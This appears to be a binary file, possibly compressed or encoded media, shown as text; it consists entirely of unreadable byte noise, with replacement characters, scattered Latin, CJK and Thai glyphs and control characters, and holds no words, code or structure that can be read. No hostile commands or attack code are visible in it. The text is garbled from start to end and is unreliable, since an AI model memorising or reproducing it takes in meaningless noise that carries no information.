'��7~��wh�wx��8���X�vH�c8�o템�H�2���4���� r�1��>���K��?݀k�����h�����y��&���9Ɂ�H��|s����ϸ��H�n��e؉�(���$�H��s<�0B��l:	M�S��
�w���<,�H(��8��h����d�h��h�y�/x�;�*ۥNh���T�v8�%�X�8�Bs�f���Z�∋�H����Dʥ�Mk�鬼;�h�㸍���b�E�8����&.���;��7}�����[N�n9��h����c8�3X���s/�[�>h�Ȃ:�'wh:�}�K��������A��L��(�ԋ��Y(y�$��<;���B
3�LlK�$�"���sK�X���#0�HV<Ǜ�iY�x[#6wR�S��Y*@>��ฆ���肃�^H6�hM�ڣ�i�ੁ4��i����ex�^���vX��x���؂�(��3�gB=���,s�����ȼ���	����o���Ŋ�8�È-i8A�h��h����Z��w�9Y��x��WD�dz����X�$茬xBGt�륎-h����^��f(�H���&��� H��舾����>n�N(� �-���x��(������h���$y��Q���*��S��hA%x��wx����ȃ�҂-؎��H�򔎭�G�N:5�K�AG�S�(S���B�6Վ׈�-8�Lh��h�������(���w(��;�U���8�[�Q�X�8D��H]�x�<8���nՂ��v��lV0��z��:��3��U�D���h5$����h��(�Ǩ�A��/華���D쇹���ߘ �H<�ұ�腬�H��8��ѠV�r!>��f��WȀ�L�è�&ػ�X���U�Y���(��N���.�8A�w��먘��Cu�l����wȞੋ)��X]�u�텉�"�d�^fUOH�s;�H�wȆ�h��F��H�su�wH��]5�h��x�=���蘍�����������8� j�YF��ى^�<xQu�x��>���H؎HH�^8��<R�A,����:f�=h�i�� J�7�h���-�툌�؋@�x����Y���,���u�\Ə�j�󈉪E�v�ؿ�f��F؎.R�8����ȣ���ג�=����c�;�w��_��N��4�؊iX�希�X������/��hl�hAw܉#�j�h������.wx�Ө�3A��؎��h�Gz`��+?����P؃�Ȅ ���YoĨ�Lr�Ɉ�M�~�Hhx���X�Wx���^h�dH���aĉ�<H�	�昈�>��ņ��r؃�ꑦ7�����X�0���؃������(�y4��聪蘊���VT���Υ�eH��'"��]H����nH�`���htFG���Z��:h�wȃ�B�-wȆ'c�����l��X�+�e�����X��8�(��4H��Ȁc8�l����]8����2Ȓ\#�!�rt=s�V����L�/�����l��A���������@%Z@�?��L �[��%�=hx��o@�:̐��
���ar_g�ޣ���b�:
�Np���+��r��x���Ǝ��������f��*��ۺA1�] ��=�9���� ܚ���4���i/I)�vhY)[�#��yr��*����*xg�w��w�Ls9f�3��z��.]2l��NK��ƾ��K�T)�����Q�։�1"��3�e`�U�!�+���<�	4�2��s@K�@hb��	��@L���D,H���f��9�m[�2�6)8Ά1+����h����M�yK���I�Pa�%�js��Ũ��O�v�K�ry  rs'&���ɮ�x\������o���HL��(F�����J��Z���𨈩p�������V	�6���#��Q@�N�H��tw��hJ������(:��@��<���M��
��=j����ݱz�]ݝ��	�ң���lN��x=�͑�z���ZĒ�>Ň�:K��*��R���}����ަVy~��` g��x�� �����_��ѣ-�ߓ�I��%8��9ݩ���e^�ꛌ?��F�|�V����o�X��GE߆�$}��Ё^���Ͱi��z��PU�6P��c ��	�-����� ͑+���Q���z��!(`�+6��hw*��An�M���r��b0I�;o�j�QiQ?Y���������ɦ�9H�������~���1��Q�������`9Tz��_4 ��N����|���*�f�b���������>�I�V�ou�6�8���,yӒ�����l��ر��"�L�����)����eyN(�?�騁�@�����ɖ�y�I�xS
���M
�Ш�Л̻��8�!�YZ|x�%�\i�vhI�I�Έh�iK�S|w~9�%�M[��Íe�S��7��ɍ3;�,���k�A̇���݆�|XT��2����a��I������������)`�،ֹK7eG�ڎjt��T������cj�R�δo���.{����tH��@NSt9��}���A,�|F��Zf�Y��&��jmF�LE�d�����Q̈xY�`YR�r�>����hK�b(�LK��sI�~O�H�QpӆY N�89��(�����K
+���J�ɠw�b�9"�ҙ���%H��b釀� ���׃�FW��� ��^�����E����\�Y:*3ɗl�Q�k��J�Hh�\� ��tY����
 �z/�����5�(��(N�"�	�"���pĲ� �)p��7XU(��Ȝ�)�0ɩ��(��Ix���v�MU�����H���ڬ�bЁ���l��&b���9�䚡���x�d�y�
��h��e U�d���h�'��,� ���8�s"��`=��Ep⾢/�Jw��HK�xh��	.�Uo���!ȑ8H	���
)�!�9�ͤ~I\��Y'H��=R��t(���
p1�	���mя"��9˝��L���L�~�e�hN���@,��X��_,p�i���X��I���k�Q@ER��<���X���;�Y�6N���y��}���Μҙ>ꨌ���x��,��J���zh��D��"pL�H�x	�W8�ө�$H�ă��Ѵ�zrˑ��
��k�`�ɻ���T�����^�WI�<虝w��V��ǰ���X�H�����ڷ�	��
��QC�;�T�5���k��t����4잡�2d�AF�	��މ����8 J+t		��C��	Om5�Zv�	���/1D��;�X�������t�y���i��E[��y��hH1Nj���?�\����u)n�wE�=nSG ��ǰ�Eh�9��ڻa��}����Ȱ�*fy�1�f�rZ��{&Ua�+ȝ�&�?���)�?��	�nJjQ"NɃ�y��]�Bл#[H�x��36�z�����*��}s< K�靼�ܔMʢ�v����'�N�UMk�ߒm %�
��	��2�L�g��i��h�
؎��e+Gu��,�x�U	s`�nyJOEk�0�Q
�C#�f��o�c.�Ro۔X��f�H(��(T(���(��qRh�>)���.~�N�o�WuF���q����w�������눈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 ���s�����ஔk'�z���m�tv�Kw��3�IÔ,{��e��t���?!#�V����t{Ώ���:������s�wx�F}y	���x�P*�D�w�Ȩ�v�ȋ�V��T�]p\,���Ⱥe$�Q,�r�n�(u��ET����ˉ�QN���c���@�xZŋ�Ph�<؋���!j{n#kn�q�HX�,w+��t[U������L��vp8��>�Ƈ�g:C�7ho��<�s��Պ�N��pm���(D@w�Д(�D�nص86���9�x����r�9�ʊy���~�Pʅ�P]Y~����
�=���� y��}�1z������k`H�\x�9|ؤ�XF�w�au+�ƚC}�k���dXh�Ho������:G� �������(N<��K���T�խ��j/�Pi�E�����4X��`���Y���.|�	�tk�px>NɈ�0�����J����	�#�̝�h���t�� 'G�'��sχN�OG�J�:pOLZ�yY��ó��%�̃��8M��Υ����B�ր�R(����0y�s0��XE"ȉE9䥫E��$>�#��(J��8�8��w��C<h���I������w��0I�h��JYP1Ƀ�xD|������m�JqQ���D�������A�ӎy�lh�P��=胊�	�2y
��y�߈����ֿ����xjPt,����|�r�Q)<���������z0%��h��A�(��H�5lL��	Y�k�9���Y��X'����X�t��[邉��I�+�T��X�Y�ݤE��,������P\��=�P�T��k�:��J��c�����i,�X���)�i1A��i�zN^:`wݼ+R�ϝJj��Ȣ#j񉭊��$(�Օp��	��Z�Kϩi��&(쨋���� ^-Y٘�9�w|�	�d�m��͟��K����A��^�l<>/����T�KŖI� kjL��Ƀ�l�"���#Ih,' 8ڛ`�~V�!�	H�v9��^��,'�s�H�xź(��~S��H���f���7'IH�W�
=s� ��#�+���h+'�0����A(Z؛h��؍g�0��9>֌��Ъ���R�J(w���N�6�8AZ�������8���\�lEA|��̘>8"<%�����|b��g��k�����28��8H�y\J�$:y�B���Ώi �x���
���T�6Ā<��B�	j���-&`�Q
K�u��>���ߺ	�ϔ`8��0J�Ve	��kW�����̏�����h<���j1�����N��Zc!	1ݞ� ���{��걃���.����(�^��R�ϩ�����KD�K�@��G�ӘϦvy��E��w��A�@��S{"�<���lCv�<!x��ܨ�n֍��8�D�3H�z��dꃒ��?CUș���
�U������X�x`���,VA�-%���I�
��w���������
���] h]�c6!k�V�-s��G����ݬ[�Xt����|�#��A,������m��l�O\�ͦJɄ��]�O�Zy����V��&!pI�o�A�푥����#4���(�g����P�8���H�#��v��1�u�i�w�"م�X�`����x�4B3NIϺ
�F8�Ȳ�� 7w�6C��0���B�����H�j8��*�IƅXԌ�T8��(���D���莓ȄNx���˿̐e?�������9��Y��́�\�~ٮkx����_鎛�����8���r�b(��z����X����Ȉ�Z�✱'*��L(��8�s��������9��Ȅ���?�����H�������:�^�_��X�����Y��@���� *�m
�RLߡH�w���Z����(~������E������[�8��芤x�6l�>���H��8�ix��h�h�e� �)�Y�2�k���N��xy��߲�H��Hy��Ɇj8�c8�>莏�-�츥�^�1��-��H�1Ȉx��J�M��0�(x�Lo��~ un�i�5�����������$X����, �=h�Պ҆���������`0����!��{���� ��*��4z�<h��?	�*)��ȍ�j����c����3w��ʠܪ�M�TxwX�'@�>�آ��5~���žZ���x��H�׀�������3�r���������X���c؃>m���c��=H�/��	�1h��Q����	����k�k(��X�����ȕA���9�,���/������я(��������x�W�Y\T��[�Ɍ	��i-�2y���R���9����7�)w����5�$k��h�1���$x�wx�/P��T���#8���	�wX��x�\�)�(���h��x�鈄��.x�x��h���᠑������H��X��x����X��茌
�[��H�j��+�jрN�5��������h�0�<H����2����\���ȏ�؂tȉ�Hׁ\����莡(��:�T��U(�/N)��j����XN���X�c8�R�7Jن)����wH�T��t�����h�W؃�R���)l��N�T�������a�-P*����<h�wwH0L�wA�Ϙ��h����\p��8�D탇�ڸ�,���h����,�l�8�b�:��hݗ\�f��2��[x��r�x�Ԣ��MϨN��ᣙ����&���8��O�cH��ȉ�8��x��Q��;�%�$q��[��8�`Qk��I`����h�w�I��{�*���x���+�]!���X��x����(�S,H��h�S�4��xI�ƞ�2��qϒ����q�p�K!�	���DX���8��H�^w2�b�'�X����#x��1w8�S؊�ئ8ݐ�b�OK&��z"��Y��y�Y��L�Eϒ������^��ߝG(�����8ق�HՁQ��#�P���9�H����SH��~���	�ˊ��������wX��I�$}AIȁ���
Z��)1�y�ߘ�����(��S�ۘ�c؎�h��H�����8�[̎zMޅ���C"�3� |�~9����A��8�\��@Æ�j��h�c���6��TO1w�5��������%(i��wX�vh���;GH��h����O�툌S2�$��c)a�
��*OK����F�<؎�z�*Y��"��ƣx�_B��Z�vX����>(�^H��˘?�x�d��Pr��)���w��N���ɛ��47���8�������������$ꩭ�����5�H��h���z!�h���^���.���?{�JPq��8�6���x���� ���ӈ�����H����9���0���.���x�wH�[(�h�%�Z��S��w��-�����gC�e[�֘<�<�q){.����l}:7Έ���예���Y�Ʃ��3���5����؆��.(�c(L$ȉ��؎�(��聀��gA@��l��hMZ"-���5��`:Ĉ����X��� �芪���i�� �gl����:/�\�9č�(ƣ(�$茰R�H�7⑕���Ȇ^Ȋ粏/��1��.��^1;h �H�x��I����K�ۣ�XȄ������Ox����w�Jr�ص�_s�*���h��w�H���h����8���Ȋ�8�^h�Q"�DH�P1��Ƞ*m��/wH��X��ط��((<��������l؋GY���Zb�=�����y ~��H��ȉ���Ԃ�؎�؂x[-��������Y��(��˄1�U؃�F���{	�WJ���>�Jy���z�z�/Z���JF/�,�������:�x�y�$Ȇ�ȃ�h[�Ҏ(6��Pb�䍏̟��x��ȀP����Y`�Y�}�1N���Lh�\wq�S�+u0�X�Ry��t��ɏ%H���I��㘎3��p�����8�z}�1���l����<�����Nx��ӛȈ\)TȄ>h�騍6}�/h�������X�dȒ�T��(���$+㈉3��茬�k���(2�ŎT��/b��F���(���؁���h�<��wȆ�(��h�m���Y��x�^���E4��ȝ���W�8��8�lH�tƾ���8�����(����(������ַ�w���Ȋz6�Z���lt��S�I�%�Qij�m��)�jX
юH肩ڂPB�n��l���}�3(�bȈ�^�Ũ�����؁�����3��/D�w�^,u������&��R	����Ȏ�؂^�z�'��؂�x�C�����9U:coH�Uh��󀭈���}�����ʀ��n�y��yd�mL�+ɂc�_-X�l4�h�P�Fz.�,���ox�	�&h��舌�����6�wX��Ȓ��O�v�g8���IewH�u�wH����������V	ׇ���i�H�h�ꨎlx��I@h�h�+��7菎J�Ӫ�>�V���y��lDFw8��I��M�$H�b���w��g{R�V����g�Y���؃�Ȏ�-��H�z��X�؍H��x��Ȉ��v؉�W�hO�d��gO�d���T���-�������̪��t�P��؃W��XӶ���ց�i�m���聶h����&��vX��Vgu8��zH�S�.DmV){w،�rww�x�|wȜ�a�g��i����؁h��:H�(�؋������X~��{w����tczGhH�w���Xi�;��,p���ý�0p?Y�sⰤޤ�M��l(��iW�Ǆ�
�& I��f���)����Qx�*��Vph�Z���B9:�-�����X_�8���*^%���bcP.w���m�>�mm]�=����*�Qb(JK:P�ݠ�DpKz��'�z�r������__M�)b��e�"�|؍� �Gw�T?�`�yb���w�)�֔�F��sT4q! ����eҠ�^��T�[.�� EP���"#�	*M�힄��&��{X��h��K�:0����[n�ܜ��g��p��`�l�h��&6�q���p�v��=�
a,�c�Tf)��K�W��I������Zv�@\v!���	e��sfA��a��hv�-5j��'�h)1�d��4��P�i��U|��*�� hΜ�<�æj)7�͓E���d�=cDAR|�w,IߖZ��c${¤�I9����[G(�y
�Y���'�:��Ql����F5��ܮ�����|�7�L�\�ͼ�:�Y�U���J�0������^@
� �AJ[�`�����9M�Q,Bh[Y��r��苈�;B(��I+��w���0�����������w�Rh���^�Zۉo� ��G��3�v�]���[�h�(pU㻾�� ��ׅJK�ך�K���y�ơrC��i����J�8p�����w��$;n����XI�&5�'��J��^I�>S�K����%��H��0H�fF�gV�S(�T��	����/�VF�	�~���4cV!xfֈ{ T�h�G�w��Jq`�D�/�TAAz*Tq����dRK�UZ�t
� z�V֔�೯mQ�����fF�V�=��-3Qh�m5�ӢY�yt�2�5�mW�*y��T�E��5�Vw��Wb��405'���Vތ��X�~CW�8��E�b� q<��p��$O����2�$�翡T���8������q����w�������눈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J������̳��:t�F�]��ꋍ;�����	��09�
�t[����H�w� ��t:�w�J`QJ�؏wHX�:��ʂwt.��z�Ϡ�� [9�� k��lh��k���)��
�4���Ҭ�3K*�
�z����K���}�/�e�\�w�����-w9Pٗ|�ͨÏ8L�X�
�D$� �+�HAl���&S`�K�4e#8w����N���Y�M�؂��E�MxG�wLXϨ�3�U[�.���o )�=��4��ˠ44��������ˋ��"w����\b������sǭ�9�ɹ����?���,XK�a���8���w��0):�$��T���F�a���vB����.]��yI�::������
�ho�������к��l*�ڨϋ�9	��O�U�K����#	,q��w���'��@���	�9�n���J��)������M-H�l]�����PH�������i��t��/ ��9�_��-�<��n��W�xèM��!U����h���؆>h��Έ�hN�h�Ɯ��O
K�Tx��̨z]Ȃ���cۋYJ�t ����wx�ˬ�3~]�j��?X���p��({��1)���Ki�I���#�������L+���p���Xf��눯��J��(�� K´;����̥�w������������卣ۿG�<��¸��*?	dIw��(:�~�Z���M���������q�����@	���c����A �i��L,�SsQ�`$�����H)����)�Fi6�d	�ԩa�����i���լ���b����N�<�[�<-	��ɳ��({���ׇ�Y
p	!Ȉ�ɄH�t�����w����$`l8�M�����,LY�`���ȟ]9	� �hc ��_���!�p�փ��wt���!�Ɉ�3 �~��@�ȏ� ���U�h��L�N`�QG����&;����Hة�>��� �����vk��������i����(�����}ȃ��0i,��k�D�������%�@߶�����(�}�Ә��z � /�(I
�j�i(ʄ 8�
D��	�H�ĩ���S��	���NXQ����u�8�
��Ѐ���ä����r�U������4����eF��6�@���H��`^w�S{܇������LPM������D�ϒ��=��4��7x��|H�Ӷ/�j��W)��IN�sSh��N�(����ʔH��R�b��t��L�̂>Ho�Xj2�Սv4�x`�f���u����ZM���:ً`�6�$����d��m\�能|�X��L�09	����ݏ�@8�㞒�������2���C�b#~�j
�󨉝&-���p���/��e;�j����Ȯ�Tk�Yh{�=;1��a�Y��	�e��w=S�|�ãӍ���n�P����kȎ�x���+��<28�����L���v������,x��=<�CV6Ɯ�4�e�
�h9��I���ҘO�ڨ��`*�&uʰ���ˋ4F ���+�������G:y�7X5���}MX�$)	�J�1x܂�9�9��U�O7�?��\���g�8X)͵1���˂�����5Υ����Ў
��`4�ԉ�/���j�؅�� �T���0I�������w |�>�j��Ⱦ�*	���D
�q+ 쬓|��7��O����*����h�TH�18�.+�[�謪ǣ���y����*�dM�e���>��h��(��/����@8��H��H��
����w�9��(��x�#��U�px�lͤ�y�(X���(��>Y����y/�S��i��5���|��������x������=H��XǋI��8�wh���1x�?���	)���˘�x�w.�ِwH�!;��:��)���D8��؎cw��:�����w�w�1������<������Ĉ�l����kh�k������}�fϘ�\�x�2L����	��w���X��ȉ帥�H��I�=����ֈ�P��1���H�y��:�����X	8p��I��H�Թ�������ߠ������w8���Ȏ��wH�tp����1h�s��X^�7��ɘ��໽�
p�<(�)�7Ș����oˏɹ��(�(�Μ�휦:��И�Pψ���.)��w����k���8���wh�yܛI�������������-� �>�-��L��Ɏ�����|��8�#�s뎀|��؀���9��Ҋ�X�~٘�y�*;���������؂f/�nʉW���)����-�_O��x���������ږ/黄y����θ��������|�����x����8�����ȉ�X��y��x�����H�E��Gp�7�������ɹگ�ؘ_��J��ܮ������w��
m	3�H��y��~�G���x�T���)�#���X�>�.�������[*�D��銀�$8�$���kh1����0�����y����w��s0��(�p�,,�w8ˎ�ώ��Kڞ�ߘ�����x�_��=H��"���˝)�)�i��Y�01�Tn�$���{��)�GN�������*���ەj�(�9�X�q	�󸘜(�c�d�͍i1β�8��H,�`�L��.����*���j���18��w�4H������+����Z�e/�w��r��Ύ����-�ɍ�ɳ+��Ӑ���+8�����ˈ��H����[h��(�������	x�w脳��({($8�HH�Ȼ�.�"���xȉ,�h�3��vH�.Ȏ$�����x{@��X�ez�[��+����	�ڧ�q�9��	-����V\�U���B�����>i�&H�m2�����Ҏ��*���Ȏ��'�a�Y�'ix����imY����� ��>w�ҍ������٢���,r�����x�58�c��h��h�vH�%������Ђ=�72��i��]����ǳx��^���Ǡ"�M����ɍ�S�H�%X(�͆mR��O����^8.����8��Ȅ�؟{=����PP�ɤ2��� ���8��8+�)�8�<�H��h�^H�H(����d���X(�ȉ�8�=��H��Y�L��M[���w8�N�����h������Ȉ����`��ȃ��w������ɉ;���w*�Ә��y�wH����u�$��$ȉx�������ݠB�9.�����H��4����x��P�(���Έ�˨�cX�zy��H�phI��<k��Ø��v�(��(2z�8�8��8�d��S�bh��h�MK�[�=�H�h�Lږ�������q�8��x�<ȃ��T���I�腲S��A�,�"��܈��(��vX����Ԃ-���qɊ��*h��ȉ.�*�P��L�PH����X.��¤wH���i���Ȇ�X�;��w�2,��窂Q��hN��/6���Ԏ؂�h���*?~���=��t3�,H���&H��X���+���H�Ϙ�,ۊX��ˈ�������Ԙ���ؘ�H��B ?@��x����H��8J�x�<(��x�愄-�%�hF�Ƀ�jK�O�L(�ɀ	m��x�K"�"��x���Έ�T��ڸ�*��/�wh�rؘ�������aꎈ�%�x��X(�(�D�/�؎�Ć�R���Y��wHŨ���h���lȎ�x����s����'~����-h�@ؘ;�)?�(�ݤ�0͘n�wȉ���^��Ȋ�8��H�Ǎ����8�"��)�$�H��H�&�����&~��Xz��탨H,�H�-X��E�i�c���Z�uX��Y�N���t��؂�5�����q�����52����֘�Y��騎W������8��J��X���7؊�(�8�et���A8l�wX6e���؉��#�h^Ψ�D��]s��(?���_���w#b���x��8��u�Lh�՝����N'���X�������l�'��uy�`��w?�U>>�mށ~�.�T�"������Ф��>ߘ��h��HiwH�4�cC�40P�SWwX�N��v؉�x��Ȇ�h�&�����X����l�3���PH���Sxy�=��A����������7���ᄾx�G��'IPŘ�H;�x�u�QwX�d�n���a���E����@h�V2����ƘP؃UH������H��h��F��w����H��lY%7ĩ��Qg��y�&e�3�ٌ���ً�?�8���v����&X��Ȉ7x��ȍ���h�����h��x��X��Y�����E������(�z��T�x�͈���b������U(�ӓ�����WX�꘾7���������8��h�����H��Z��Hn�d�w��/�a2���Ղ.��ȉ���Ș^F�wHxe���wȆUf�I=��P(ylȀ�ڍ��ţ�4h�2h��8��HW�X���d��B�w�Z/���(��V�N����e���&٘�%�2��8����؍�؁�[�U8�,؋z�k��uXz���Ոd���`�h"D������ew�~�z{�遽蛶h����h�����Ɇ�&����gX��؋�(ɲi��H���׉�X��X�w������5H��G~�j���k�9��؄���hqA5��9�����膋I��hx"'�t�}�9{?��6������ٌ�~ƈQ5���'��x�ި�!���(��x{J�e�؏A'j_w��Y��XtYq'�����68uu�UG�Rw��H�dx�bG�O�w�y��x�w��w��t��ι�wU�-b޹
�wi��jH��v]1Ik����z��˞���A�l7�vv�i�,���3]�(�����<�I�Cv��^\a:��-ƭ ��$�9v�@m�E�J�/* \����٪0*��J����VЎh��H�-Y��ǎ":�A�K
�
�9�D�y����C�(��W1	ݛ�
=x��&Ҙ�}�w=��eV��%X�|�9�/ǉ$J�Q��_ n7���_a�X=��Y��a7A�,�6��$��4�!��f\X���T�̖Y�Hl��'5!����$���6�:�A��:Sff�S��D��(���"�5p��IH�[�̓0�`����?Ӝ!d�)ts�(���1.�ȹ��h�I8KҔ�IO�3V>[��x84	b��!����'��H
��
GMP��VR,o?)���Ȧ	���HN�쎶qā�	�so��Z��
:�w�Jb ��x��(�>t�H-�hƴ/��J��u�EU q)��wB� iFX����=�@�-�2	�!�*��ij��m��Bn�:��ё����B@Y��XcQ�;]�Ӵ�`�P�7���������(���U��8՜^m1�ظ�ɜ�@���ru�������I�	��V�	�Pͦ|5?11B��i��������(�EuϘ�Ұ���֥����n#^��l��έ�fB���U-����1�	�>��a��-��đ5�c�4N�l��qB
��B��
0�	�/="��.S���Q� ��1�
8
��]��Q".��?U9)�
^��ɘ� ���$�!�nTՃ�_��'}%eh���D��/����q����w�������눈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L ��>Q݂�t��ɑܙ��}�M��8��$���j �̆��y(�	�hM�H�H:��阳�ؤ�v�xN7��ĥ�����/ϩ~�����Y����h�ʂlH���c���O��U�����p�9P���!D�	z���,�=�yĥTwĸ�چW�I��w,�?�}�R��@X�˵�4��WxC������U�X�m����H�\ݯ2lA��������w�t!�!j�X�:�]τ�żN�?�X�j�CD�4���]�Z���J����+������CDU�N�˄G���ɓ������X���.H�3;�쓱��x��d(�k�A����^������Z�2��Aɫ�!kFl>2�����Wf��Tuˉ����ȬWm胴c	��� ��e�W�̥�	�ߘ�4h�4�-�����w�z�
��������1U%���Y��� X�h̓�`��|������q��0�ڨ��M���H�S��jH&b����bZL�1!��$������l� �ڬz�������蜓�h1�Q�����T����h�	�(�#PN�<[��y�k`��ƭ@(�Lw��W��M����I�>�A*�	L¶K7ʘ��-��m�I����B���ʮG��A�K��M�`���I<d���k����Z�,���뒯�xw��<��T���D��i�w�K#T�O�����H�"��H
��UȆ��Hdʡ�T���Y�̉�XL����WuK���I�~ݒe�+��0T�XH��4"��@M��y� �|vJ�c���/���:���
+����ȥ����dJ�>hN��j�:i�Ĩ�^�I
ٺ��hN�X�!=ď�
Ώ�o�Әڨ[ZQ��}ܭ����#R@¬I�}Ca�>x�P��7���� �l\��@	�sL� � ��:�N)��ȡos`��qZ�w�ʨ������+(m� ����HuK�3�	�K		��� K�wY���<w莌L�n"�����pO	8f�����2y�W|����h	�)Ô�` �\8��4���C�g`O���	�
RȰ��?��	�͏ȍ"���Ŕ���͓I���pĨ̴�NF����
୆�������hX]����8(0��@�����tm����0x�����>��������pv��v8��2)��p�`b��鄊8E�ڰi������	w���K��!Y)n�A����S,�Z���a�n����9����\jԵ�#U����Hh��p��>X�<	��@���Y�����lغȉ��d�Aw=�E��	�Ȩ?�@�Z�.	������H9
��(�j;��?�H��N���9�n��Xy��A�iy���7`.��|��v����+��BxEH�J�� )��UX5Լ8e���\�<�h���I�@�Ix�
�U��%�뮀�i��B%ȶXcH؊6���8�����w��/�>�l�� ȋ�]x�,��YЊ��M�*�~"F�xԲ�^r���y����8{Jʓ�O�zh�n����V�p�Z���ʪ�g��a0ϲ"���$
�Ap�D:�Y� ��0xץD���5ޝ��ќT�k����~\9�D��x���)g�	h����\م�	���T�5��k���$�*	!��K�H3�B����O�J��Ꮋ�h�tl��	,�騀O�v9t������فzk[/Q���$�y	�u���@w39t.�=��P��|���!I�v��Uؠ�
��[��>�f�(����
�U|��LH���А��ÿ�&���^��I��v�3?�>(�6���{����X��8�1x�TX��?�"{�]˵����/��(��J�y٘X�Y��h�o���ə	��:ȏ���������^H���U������0��x�T�
\���I��X����x��x����y�Gj?N����~�������H������|ￓ{�^h�����w8���Tx�#xY�.N�|ڀ�齃kx������'O��Y��8��{��)�����k�����Ȋ.���ȣ: �Z�Ӝ�T�S�[�	4H�(x������W��t�����iIx����h������Ȋ�x��ȉ���k����H����O
18��8�Tx� �XG��ʘ���˘����@1�����>����w�����H��8���D>�����Hޱ�#H�`�MOv0�B����pъX�w˘(�Ɋ�H�����]�:�o��uə����腷 ��x���6��8�=x��A�濥�M����?}��q�:�P��劐F�Θ��x�<��O�����؁vH�e����9:�
w���J
���Q�Z��x�Hj�Ϲ� �wȃ�x��؎�Q����q慙�ܿ(��p�y�W��肱8����X�Ȏ�H��0��H�+ŵ<��wx�W�����S{�:�����ޛ���.P��J�������ow��5���X�j(�8��$8�A��Wh���p�S�8�b��/?�Y}��υ���خ��݋I��9�$x����/����H���7��>h��؃`�g��W�������ъr��H
.��4�Ն����Ty�GX����騘=���
y�w���؁������n�3H����������,'*��H�1H*r1���(�Ȉ3
��.�:��	�����w��I����
ˈȻ�w����ĸזq��j�My���-��*�wR-w8[]�SH���Gp�C�̅L���σ�n�ڈ�A	�=i���Ź��H����c���x�T�HȆӈ�-3�*-��:���Ҋ����U9���⹆8�.h��I/���Λ�m��H�1"�3H��x�j�-ڸ��b#T胯q�#8���H�O�����N:�(��8�x)�I�w��a\�ɍ"2���n���xْx���c؎<�g�"ރ}{��x+x���!NbĊ���UY�Gx%��%	���w��i/�i/�(��<�$�#�x��h�;h�c8�2B�����(�w�	�؃��2�ѻ��]�آ��x&�~��)�����);��Ĩ�xH�= ��Ȏ�h�v؉$��8�~�5�T�.Ȇ�(�r1˻r�Nؤ���<Ȑ�R�ɘ�X1�� ���c��x�n��.����eh�uX�%x�'N��H�|���⋢҂툌Ţ�M?ʭx������ە��=���?騏��cy�x�/�i�r���ɍ�Í	w�v( H(�(?ǘ�^H��0��腂�����Ȇ��:��'�Kq.���ގ�����h��r��	�����Ȫ��kx�q<"�S����v�3�X�d(��H��D<W�^8�W���Ȏ�M�˨�&؃����2ʸا�ڒ�=k؀Sh���h��#��Y����\�	c;;"1�ܘ?v�^x��ىcÉ���ړ1�^��r���㈌=�:Uh�#�ҋ�����Z���u��m��莉�X�����X�ȘU���M�w��7��dx����e( �H��4�4AFJ�����z�1��c�-���X�h�Uh���~���������Ah�W(ߌȄih�����	�w���yO$��Ę�H5&��*x�*���h��x��xO�8��8�t���� ������*�t����苐ˀ�X��ڵ�ۀB,���瘆D��LX���w��w������諌�1h�ی����H����^Ȋ��E�$�A-xY�m���_Jwx<刊0��U�Kw�Bȸ++�wZ����N8�����؂�Ȁ�XH��Xd���X��D�
